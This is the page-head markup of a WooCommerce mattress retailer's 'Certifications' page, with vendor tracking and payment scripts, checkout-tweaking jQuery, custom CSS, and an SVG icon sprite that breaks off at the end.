<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=50821" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":50821},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewPage"} );
            </script>
            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57CTFK9');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEEGN2MZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('js', new Date());
  gtag('config', 'G-1PEEGN2MZK');
  gtag('config', 'AW-923345851', {
    'allow_enhanced_conversions': true
  });
</script>
<!-- End Google Ads Tag -->  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }

    
    
          .pewc-group-heading-wrapper h3 {
        color: #333;
      }
    
          .pewc-group-heading-wrapper h3 {
        font-size: 32px;
      }
    
          .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: transparent;
      }
      .pewc-groups-accordion .pewc-group-heading-wrapper, .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: #eee;
      }
    
          .pewc-group-description {
      color: #222;
      }
    
          .pewc-group-description {
        font-size: 18px;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        color: #222;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        color: #222;
      }
    
          .pewc-steps-wrapper .pewc-tab  {
        background: #f9f9f9;
      }
      .pewc-steps-wrapper .pewc-tab:after {
        border-left-color: #f9f9f9;
      }
    
          .pewc-steps-wrapper .pewc-tab.active-tab  {
        background: #f1f1f1;
      }
      .pewc-steps-wrapper .pewc-tab.active-tab:after {
        border-left-color: #f1f1f1;
      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab  {
        background: #f1f1f1;
        border-color: #f1f1f1;
        border-bottom-color: #fff;

      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab  {
        background: #fff;
        border-bottom-color: #fff;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        border-color: #222;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        height: 0.3em;
        width: 0.3em;
      }
        
                textarea.pewc-form-field {
      height: em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper,
      .pewc-hex {
        width: 60px;
      }
                .pewc-hex {
        height: 60px;
      }
          .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex {
        border-color:  #2196f3;
      }
      /* 3.25.4, so that hover is only applied on screens with mice */
      @media (pointer: fine) {
        .pewc-preset-style .pewc-radio-image-wrapper:hover,
        .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
        .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
          border-color:  #2196f3;
        }
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
  		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "E28URC0EYOJN7YW5",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        jQuery(document).ready(function() {
            function updateCouponSavings() {
                totalSaved = jQuery('.order-total .awdr-you-saved-text')[0].outerHTML;

                jQuery('tr.cart-discount > td').html(jQuery('tr.cart-discount > td').html().replace('-', ''));
                //jQuery('tr.cart-discount > td .woocommerce-Price-amount.amount').replaceWith(totalSaved);
                jQuery('tr.cart-discount td').prepend(totalSaved);
                jQuery('.woocommerce-shipping-totals + .order-total .awdr-you-saved-text').hide();
                jQuery('.awdr-you-saved-text + .woocommerce-Price-amount.amount').hide();
            }

            function removeZeroValueCoupons() {
                let delay, // set a timer delay
                    origOrder = jQuery('.shop_table') //get original shop_table div

                if (origOrder.length > 0) {
                    new MutationObserver(() => {
                        if (delay) clearTimeout(delay) // reset timer delay
                        delay = setTimeout(() => {
                            const order = jQuery('.shop_table')
                            if (origOrder !== order) { // check for any shop_table div changes
                                origOrder = order
                                hideZeroCoupon()
                            }
                        }, 50) // run 50ms after DOM modified

                    }).observe(document, {
                        subtree: true,
                        childList: true
                    })
                }

                function hideZeroCoupon() {

                    const orderCoupon = jQuery('.cart-discount').not('.recurring-total')

                    orderCoupon.each((key, item) => {
                        const orderCouponAmount = jQuery(item).find('.amount')

                        if (orderCouponAmount.length > 0) {
                            const discount = parseFloat(orderCouponAmount.text().replace(/[^\d.-]/g, ''))
                            if (discount === 0) {
                                jQuery(item).hide()
                            }
                        }
                    })

                }
            }

            setTimeout(function() {
                removeZeroValueCoupons();
            }, 1000);

            jQuery(document).on('applied_coupon', function() {
                setTimeout(function() {
                    updateCouponSavings();
                    removeZeroValueCoupons();
                }, 2000);
            });

            jQuery(document).on('removed_from_cart updated_cart_totals', function() {
                setTimeout(function() {
                    updateCouponSavings();
                }, 2000);
            });

            if (jQuery('.woocommerce-checkout').length) {
                // edit notes field on checkout
                jQuery('.woocommerce-checkout .woocommerce-additional-fields label[for="order_comments"]').html('Special Order Notes <span class="optional">(optional)</span>');

                jQuery('<span class="above-notes">Not available to receive your order right away? Please enter the earliest date that you will be available to receive your order in the order notes section below and we will do our best to accommodate you.</span>').insertAfter('.woocommerce-checkout .woocommerce-additional-fields label[for="order_comments"]')

                jQuery('<div class="below-notes">Please communicate any specific delivery instructions directly to FedEx. <a id="notesLearnMore" href="#">Learn How</a>.<br /><span style="display: none;" id="notesLearnMoreContent">Once you receive a tracking number and your item arrives at the hub, log in to the FedEx website and choose “Manage My Delivery” under the tracking tab. Enter your delivery instructions there.</span></div>').insertAfter('.woocommerce-checkout .woocommerce-additional-fields .above-notes + span');

                jQuery('#notesLearnMore').on('click', function(e) {
                    e.preventDefault();
                    jQuery('#notesLearnMoreContent').toggle();
                });
            }
        });
    </script>


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1991517491172660","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Certifications","list_id":"page_certifications","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":41005,"title":"Certifications","type":"page","categories":[],"parent":{"id":85,"title":"Resources","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":41005,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.mygreenmattress.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*.woocommerce-checkout #payment .wc_payment_method.payment_method_woocommerce_payments {
	display: none !important;
}*/

body.postid-1199 #holidayNote {
	display: none;
}

.woocommerce-checkout #payment .payment_methods li[class*=payment_method_woocommerce_payments] label {
	display: flex;
}

.woocommerce-checkout #payment .payment_methods li[class*=payment_method_woocommerce_payments] label .payment-methods--logos {
	display: none;
}

.woocommerce-checkout .woocommerce-billing-fields {
	padding-bottom: 2em;
}

.woocommerce-checkout p.kl_newsletter_checkbox_field, .woocommerce-checkout p.kl_sms_consent_checkbox_field {
	flex: 100%;
}

.woocommerce-checkout p.kl_sms_consent_checkbox_field {
	margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-billing-fields {
	font-size: clamp(1.4rem, 0.83vw, 1.6rem);
	line-height: var(--label-line-height, 1.5);
	margin: -1em 0 2em;
}

.woocommerce-checkout .woocommerce-billing-fields h3 {
	    font-size: var(--wc-cart-subheading-fs);
	line-height: var(--wc-cart-heading-lh);
}

.woocommerce-Price-amount.amount .small-text, .cart-product-total .small-text {
	display: block;
	font-size: 0.75em;
}

.postid-1141.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a img {
	object-fit: none;
}

.postid-1141.single-product.single #shipping-bar,
.postid-1141.single-product.single .variations_form.cart {
	display: none !important;
}

.woocommerce-tabs .product-module p a {
    font-weight: 700;
    text-decoration: underline;
}

.product_cat-bedding.post-50246520 .badges {
	display: block !important;
}


.product_cat-bedding.post-50246520 .badges span {
	font-size: 13px;
	line-height: 13px;
	padding: 10px 20px;
	background-color: #294a63;
	border-radius: 90px;
}

@media (max-width: 767px) {
	.site-header__top .inner-frame {
		padding-top: 5px !important;
	}
		.postid-1141.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image {
			height: auto;
	}
}

@media(min-width: 992px) {
	.site-header__top .notice {
		max-width: 1275px;
	}
}

.custom-text {
	display: block;
  font-weight: normal;
  font-style: italic;
  font-size: 14px;
}

a.custom-text {
	text-decoration: underline;
}

/* This targets the order box */
.processing #order_review #place_order {
    position: relative;
    background:transparent!important;
    color: #c3c3c3!important;
    cursor: not-allowed!important;
}

/*newsletter updates*/
.c-newsletter span.ql-font-nunito-sans {
	color: #fff !important;
}

.centered-button {
	text-align: center;
	margin-top: -2em;
}

._form._form_8._inline-form._dark ._form-content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

._form._form_8._inline-form._dark ._form-content ._form_element._x59411143._full_width  {
    margin: 0 !important;
}

._form._form_8._inline-form._dark ._form-content ._form_element._x59411143._full_width ._form-label {
    margin: 0 !important;
}

._form._form_8._inline-form._dark ._form-content ._button-wrapper._full_width,
._form._form_8._inline-form._dark ._form-content ._submit {
    width: 105px !important;
    height: 50px !important;
}

._form._form_8._inline-form._dark ._form-content ._submit {
    font-size: 14px !important;
}

.badges .one-line-description {
	display: inline-block;
}

.badges .one-line-description.offer-excluded {
	  text-transform: uppercase;
	  background-color: #B75118;
		margin: 0 0 0 10px;
}

@media (max-width: 768px) {
	.badges .one-line-description {
	display: block;
}
	.badges .one-line-description.offer-excluded {
		margin: 10px 0 0 0;
}
}

@media (min-width: 1113px) and (max-width: 1280px) {
	.badges .one-line-description {
	display: block;
}
	.badges .one-line-description.offer-excluded {
		margin: 10px 0 0 0;
}
}

/* Hide the Stripe card fields on shortcode checkout page */
body.woocommerce-checkout .payment_method_stripe/*, body.woocommerce-checkout #wc-stripe-express-checkout-element-googlePay*/ {
    display: none;
}

.woocommerce-cart .cart_totals .StripeElement {
	width: 100%;
}

body.woocommerce-page main.site-content .wc-checkout__payment-methods-cards img {
	max-width: 100%;
}

/*Registration Form*/
.gform_wrapper.gravity-theme #gform_6 .gfield_label {
	display: block;
	width: 100%;
	font-weight: 500;
	font-size: var(--label-font-size, 1.6rem);
	line-height: var(--label-line-height, 1.1);
	color: var(--label-color);
	margin-bottom: 10px;
}

.gform_wrapper.gravity-theme #gform_6 h3 {
    line-height: var(--h4-line-height, 1);
    font-weight: var(--h4-font-weight, 600);
    font-family: var(--h4-font);
    text-transform: var(--h4-text-transform);
    letter-spacing: var(--h4-letter-spacing, 0);
    font-size: var(--h4-font-size);
	margin: .5em 0;
}

.gform_wrapper.gravity-theme #gform_6 #field_6_12 {
	margin-top: 1em;
}

.gform_wrapper.gravity-theme #gform_6 #field_6_12 label {
	display: none;
}

.gform_wrapper.gravity-theme #gform_6 .gform_drop_area,
.gform_wrapper.gravity-theme #gform_6 .gform_drop_area,
.gform_wrapper.gravity-theme #gform_6 input[type=date],
.gform_wrapper.gravity-theme #gform_6 input[type=email],
.gform_wrapper.gravity-theme #gform_6 input[type=file],
.gform_wrapper.gravity-theme #gform_6 input[type=number],
.gform_wrapper.gravity-theme #gform_6 input[type=phone],
.gform_wrapper.gravity-theme #gform_6 input[type=tel],
.gform_wrapper.gravity-theme #gform_6 input[type=text],
.gform_wrapper.gravity-theme #gform_6 select,
.gform_wrapper.gravity-theme #gform_6 textarea,
.gform_wrapper.gravity-theme #gform_6 input[type=date],
.gform_wrapper.gravity-theme #gform_6 input[type=email],
.gform_wrapper.gravity-theme #gform_6 input[type=file],
.gform_wrapper.gravity-theme #gform_6 input[type=number],
.gform_wrapper.gravity-theme #gform_6 input[type=phone],
.gform_wrapper.gravity-theme #gform_6 input[type=tel],
.gform_wrapper.gravity-theme #gform_6 input[type=text],
.gform_wrapper.gravity-theme #gform_6 select,
.gform_wrapper.gravity-theme #gform_6 textarea {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	max-width: 100%;
	padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
	background: var(--input-background-color, #fff);
	color: var(--input-color);
	border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
	border-radius: var(--input-border-radius, 5px);
	font-size: var(--input-font-size, 16px);
	font-weight: var(--input-font-weight, 400);
}

/*Product Bundle Layout*/
.single-product .bundle_form .bundled_product {
    flex-wrap: nowrap;
    align-items: flex-start;
}

.single-product .bundle_form .bundled_product:before,
.single-product .bundle_form .bundled_product:after,
.single-product .bundled_product_summary .bundled_product_title .bundled_product_title_link {
    display: none;
}

.woocommerce-page div.product div.bundled_product_images {
    float: none;
    flex: 125px;
    padding-left: 0;
}

.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image.bundled_product_image {
    height: auto;
}

.single-product.single .bundle_price .price,
.bundled_product_summary .bundled_item_wrap span.price {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.single-product .bundled_product_summary .bundled_item_wrap span.price {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.bundle_price .price del,
.bundle_price .price ins {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.bundle_price .price del span.woocommerce-Price-amount.amount {
    font-size: 1em;
    color: #9bafbe;
}

.bundle_price .price ins {
    text-decoration: none;
    line-height: 1.1;
    font-weight: 700;
    margin-top: .5em;
}

.bundle_price .price ins span.woocommerce-Price-amount.amount {
    color: var(--primary-color2);
    font-size: 2.6rem;
    font-weight: 700;
}

.single-product .bundle_wrap .bundle_error,
.woocommerce-cart tr.bundled-sub-item .product-thumbnail img,
.woocommerce-cart .bundled_table_item_price:after,
.woocommerce-cart .bundled_table_item_subtotal:after {
    display: none;
}

.woocommerce-cart tr.bundled-sub-item {
    opacity: 0.9;
    font-size: 0.95em;
}

.woocommerce-cart tr.bundled-sub-item td {
    padding: 1.4rem;
}

.woocommerce-cart tr.bundled-sub-item .product-name {
    position: relative;
}

.woocommerce-cart tr.bundled-sub-item .product-name::before {
    position: absolute;
    content: "↳ ";
    color: #888;
}

.woocommerce-cart tr.bundled-sub-item .product-thumbnail {
    visibility: hidden;
    padding: 0;
}

@media (max-width: 1112px) {
    .single-product .product-type-bundle .summary .product_title {
        order: 1;
        margin-bottom: 2em;
    }

    .single-product .product-type-bundle .summary form.cart {
        order: 2;
    }

    .woocommerce-page div.product div.bundled_product_images {
        flex: 200px;
        padding-right: 20px;
    }
}

@media (width > 1113px) {
    .single-product .summary .bundled_product_title.product_title {
        font-size: 2.8rem;
    }
}

ul.icon-checklist {
	list-style: none;
	padding: 0;
	margin: 0;
}

ul.icon-checklist li {
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 10px;
	padding: 0 !important;
  --list-item-style: none !important;
}

ul.icon-checklist li img {
	max-width: 20px !important;
	height: auto !important;
	object-fit: unset !important;
	margin-bottom: 0 !important;
}

ul.icon-checklist li span {
	line-height: 20px;
}

/*PDP*/
.single-product .custom-variable-sale-price {
    font-size: 1.25em;
    margin: .5em 0;
}

@media screen and (max-width: 1112px) {
    .single-product .klaviyo-star-rating-widget {
        order: 3;
    }

    .single-product .custom-variable-sale-price {
        order: 4;
        font-size: 2.4rem;
    }
}

.countdown, .countdown .wpcdt-wrap {
	vertical-align: unset;
}

    body.postid-50261428 #shipping-bar,
    body.postid-50261428 .product-icons__list,
    body.postid-50261428 .woocommerce-tabs ul.tabs li.product_shipping_and_returns_tab {
        display: none !important;
    }

    body.postid-50261428 form.gift-cards_form h3 {
        line-height: var(--h3-line-height, 1);
        font-weight: var(--h3-font-weight, 600);
        font-family: var(--h3-font);
        text-transform: var(--h3-text-transform);
        letter-spacing: var(--h3-letter-spacing, 0);
        font-size: var(--h3-font-size);
        margin-bottom: var(--h3-margin-bottom, .5em);
    }

    form.gift-cards_form .gift-cards-list {
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
    }

    form.gift-cards_form .gift-cards-list h3 {
        width: 100%;
    }

    form.gift-cards_form .gift-cards-list button,
    .form-check-gift-card-balance.ywgc-shortcode-form button.yith-plugin-fw__button--primary.ywgc-shortcode-submit-button {
        --btn-icon-size: 0px;
        --btn-padding-left-right: clamp(30px, 2.7vw, 52px);
        --btn-text-transform: uppercase;
        font-size: var(--btn-font-size, 1.8rem);
        font-family: var(--btn-font-family);
        text-transform: var(--btn-text-transform, none);
        font-weight: var(--btn-font-weight, 400);
        -webkit-box-shadow: var(--btn-box-shadow, none);
        box-shadow: var(--btn-box-shadow, none);
        border-radius: var(--btn-border-radius, 0) !important;
        margin: 2px;
        position: relative;
        z-index: 2;
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
        -webkit-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        position: relative;
        border-color: #7a9c49;
        border-style: solid;
        display: flex;
        justify-content: center;
        flex: 1 1 calc(50% - 10px);
        max-width: 50%;
    }

    form.gift-cards_form .gift-cards-list button.ywgc-predefined-amount-button.selected_button {
        background-color: #7a9c49;
        border-color: #7a9c49;
    }

    .gift-card-content-editor.step-content label {
        text-align: left;
    }

    .gift-cards_form .gift-card-content-editor.step-content input {
        border-radius: 90px;
    }

    .gift-card-content-editor.step-content textarea {
        float: none;
        width: 100%;
    }

    .form-check-gift-card-balance.ywgc-shortcode-form input[type=text] {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
        background: var(--input-background-color, #fff);
        color: var(--input-color);
        border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
        border-radius: var(--input-border-radius, 5px);
        font-size: var(--input-font-size, 16px);
        font-weight: var(--input-font-weight, 400);
        line-height: var(--wc-input-line-height);
        height: 50px;
        border-radius: 90px;
        margin: 1em 0 2em 0;
    }

    .form-check-gift-card-balance.ywgc-shortcode-form button.yith-plugin-fw__button--primary.ywgc-shortcode-submit-button {
        font-size: var(--btn-font-size, 1.8rem);
        font-family: var(--btn-font-family);
        font-weight: var(--button-font-weight, 400);
        color: var(--btn-primary-color);
        background-image: var(--btn-primary-gradient);
    }

    body.woocommerce-checkout .ywgc_have_code {
        font-size: var(--input-font-size, 16px);
        font-weight: var(--input-font-weight, 400);
        line-height: var(--wc-input-line-height);
        margin-bottom: 2em;
        border-color: #d5eb4f;
    }

    @media screen and (min-width: 640px) {
        form.gift-cards_form .gift-cards-list button {
            flex: 1 1 calc(33% - 10px);
            max-width: 33%;
        }
    }

    @media screen and (min-width: 1600px) {
        form.gift-cards_form .gift-cards-list button {
            max-width: 31%;
        }
    }

/*notice bar update
@media (min-width: 768px) {
	.site-header.is-sticky .site-header__top {
		max-height: 0 !important;
	}
	.site-header__top {
		height: 60px !important;
		max-height: 60px !important;
	}
		.site-header__top .m-slider,
	.site-header__top .m-slider__container {
		height: 40px;
	}
	.site-header__top .notice a > span:not(.countdown) {
		font-size: 1.25em;
	}
}*/		</style>
		        <div class="svg-sprite"><svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 23 25" id="account-out" xmlns="http://www.w3.org/2000/svg"><path d="M21 23v-2.333c0-1.238-.5-2.425-1.391-3.3A4.794 4.794 0 0016.25 16h-9.5c-1.26 0-2.468.492-3.359 1.367A4.626 4.626 0 002 20.667V23M16.25 6.667c0 2.577-2.127 4.666-4.75 4.666S6.75 9.244 6.75 6.667C6.75 4.089 8.877 2 11.5 2s4.75 2.09 4.75 4.667z" stroke="#7A9C49" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 12.428 24.24" id="arrow" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 3380" d="M0 0l12.428 11.911L0 24.24v-6.533l5.631-5.8L0 7z"/></symbol><symbol viewBox="0 0 25.809 20.49" id="arrow-orange-right" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 3341" d="M0 5.703h15.564v-5.7l10.244 10.244-10.244 10.246v-6.117H0z" fill="#e55b2b"/></symbol><symbol fill="none" viewBox="0 0 12 13" id="arrow-top" xmlns="http://www.w3.org/2000/svg"><path d="M1 11.5l10-10m0 0H1m10 0v10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 16 17" id="bin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.748 0h4.35c.612 0 1.11.498 1.11 1.11v1.442h4.638v1.331h-1.41l-1.1 12.509a.666.666 0 01-.664.608h-9.52a.666.666 0 01-.664-.608l-1.1-12.509H0V2.552h4.639V1.11c0-.612.497-1.11 1.11-1.11zm.222 2.552h3.906v-1.22H5.97v1.22zm6.092 13.116h-8.3L2.723 3.883H13.1l-1.037 11.785zM6.014 5.812l.289 7.878-1.33.049-.29-7.879 1.331-.048zm5.148.05l-1.33-.05-.289 7.88 1.33.048.29-7.879zM8.59 5.835H7.258v7.878h1.331V5.836z" fill="#9BAFBE"/></symbol><symbol viewBox="0 0 512 512" id="calendar" xmlns="http://www.w3.org/2000/svg"><circle cx="386" cy="210" r="20"/><path d="M432 40h-26V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20h-91V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20h-90V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20H80C35.888 40 0 75.888 0 120v312c0 44.112 35.888 80 80 80h153c11.046 0 20-8.954 20-20s-8.954-20-20-20H80c-22.056 0-40-17.944-40-40V120c0-22.056 17.944-40 40-40h25v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h90v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h91v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h26c22.056 0 40 17.944 40 40v114c0 11.046 8.954 20 20 20s20-8.954 20-20V120c0-44.112-35.888-80-80-80z"/><path d="M391 270c-66.72 0-121 54.28-121 121s54.28 121 121 121 121-54.28 121-121-54.28-121-121-121zm0 202c-44.663 0-81-36.336-81-81s36.337-81 81-81 81 36.336 81 81-36.337 81-81 81z"/><path d="M420 371h-9v-21c0-11.046-8.954-20-20-20s-20 8.954-20 20v41c0 11.046 8.954 20 20 20h29c11.046 0 20-8.954 20-20s-8.954-20-20-20z"/><circle cx="299" cy="210" r="20"/><circle cx="212" cy="297" r="20"/><circle cx="125" cy="210" r="20"/><circle cx="125" cy="297" r="20"/><circle cx="125" cy="384" r="20"/><circle cx="212" cy="384" r="20"/><circle cx="212" cy="210" r="20"/></symbol><symbol fill="none" viewBox="0 0 17 19" id="calendar2" xmlns="http://www.w3.org/2000/svg"><path d="M11.833 1v3.4M5.167 1v3.4M1 7.8h15M2.667 2.7h11.666c.92 0 1.667.761 1.667 1.7v11.9c0 .939-.746 1.7-1.667 1.7H2.667C1.747 18 1 17.239 1 16.3V4.4c0-.939.746-1.7 1.667-1.7z" stroke="#7A9C49" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 30 29" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M2 2h4.727l3.168 15.94c.108.549.404 1.04.836 1.391.432.35.973.537 1.527.526h11.488a2.353 2.353 0 001.527-.526c.432-.35.728-.842.836-1.39L28 7.951H7.91m4.726 17.858c0 .657-.529 1.19-1.181 1.19a1.186 1.186 0 01-1.182-1.19c0-.658.529-1.191 1.181-1.191.653 0 1.182.533 1.182 1.19zm13 0c0 .657-.529 1.19-1.181 1.19a1.186 1.186 0 01-1.182-1.19c0-.658.529-1.191 1.181-1.191.653 0 1.182.533 1.182 1.19z" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 43 43" id="cart-close" xmlns="http://www.w3.org/2000/svg"><path d="M31.82 31.821c5.858-5.857 5.858-15.355 0-21.213-5.858-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.356 0 21.213 5.858 5.858 15.355 5.858 21.213 0zM16.97 16.973l8.486 8.485M16.97 25.457l8.486-8.485" stroke="#9BAFBE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 18 17" id="cart2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h2.91l1.948 9.564c.067.33.249.624.515.835.266.21.598.322.94.315h7.069c.341.007.674-.105.94-.315.266-.21.448-.506.514-.835L17 